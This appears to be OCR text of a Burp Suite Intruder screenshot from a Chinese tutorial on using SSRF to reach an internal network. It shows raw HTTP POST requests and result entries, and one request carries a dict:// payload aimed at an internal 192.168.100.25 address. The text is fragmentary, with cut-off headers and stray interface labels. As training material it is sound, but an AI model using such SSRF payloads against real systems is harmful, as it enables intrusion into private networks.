 Result 25 | Intruder attack
Payload: 25
Status: 200
Length: 2266
Timer: 77
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 156.238.233.93:8090
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://156.238.233.93:8090
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
n/signed-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
Search...
手把手带你用 SSRF 打穿内网
Hello, SSRF!
Result 7 | Intruder attack
Payload: 7
Status: 200
Length: 2265
Timer: 3152
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 156.238.233.93:8090
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Origin: http://156.238.233.93:8090
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
Search...
0 matches
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 156.238.233.93:8090
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://156.238.233.93:8090
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 url=dict%3A%2F%2F192.168.100.25%2F
Min fraction dig
Max fraction dig
Examples
1.1